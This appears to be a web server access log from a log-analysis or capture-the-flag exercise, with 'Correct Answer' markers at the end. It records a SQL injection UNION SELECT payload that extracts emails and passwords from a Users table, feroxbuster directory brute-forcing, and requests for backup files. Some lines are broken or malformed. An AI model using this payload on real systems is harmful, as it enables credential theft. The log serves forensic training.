 ::ffff:192.168.10.5 - - [11/Apr/2021:09:31:04 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users--
-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:32:51 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users--
2 "-" "curl/7.74.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /a54372a1404141fe8842ae5c029a00e3 HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /api HTTP/1.1" 500 - "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /administartion HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /login HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /admin HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /backup HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /promotion HTTP/1.1" 200 6586 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /ftp HTTP/1.1" 200 4852 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:40 +0000] "GET /ftp/www-data.bak HTTP/1.1" 403 300 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:43 +0000] "GET /ftp/coupons_2013.md.bak HTTP/1.1" 403 78965 "-" ""Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:45 +0000] "GET /favicon.ico HTTP/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:49 +0000] "GET /favicon.ico HTTP/1.1" - - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:52 +0000] "GET /favicon.ico HTTP/1.1" - - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
✓ Correct Answer
✓ Correct Answer